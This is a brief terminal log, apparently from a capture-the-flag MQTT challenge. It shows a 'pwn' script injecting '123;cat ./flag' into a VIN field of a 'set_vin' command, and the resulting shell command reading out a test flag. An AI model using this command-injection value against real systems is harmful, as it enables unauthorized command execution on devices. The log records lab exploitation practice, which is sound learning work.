 ~/PWN/ctf-mqtt root@SpaceDraG0n 05:12:49
❯ ./pwn
Init...
send: {"vin":"test","status":"ok"}
Receive: {"auth": "00364492", "cmd": "set_vin", "arg": "12345678910"}
Receive: {"auth": "00364492", "cmd": "set_vin", "arg": "123;cat ./flag"}
Receive: {"auth": "00364492", "cmd": "set_vin", "arg": "123;cat ./flag"}
send: invalid_vin
send: invalid_vin
invalid_vin
invalid_vin
echo -n 123;cat ./flag>/mnt/VIN;cat /mnt/VIN
ret: 123flag{this_is_test_flag}
send: ret: 123flag{this_is_test_flag}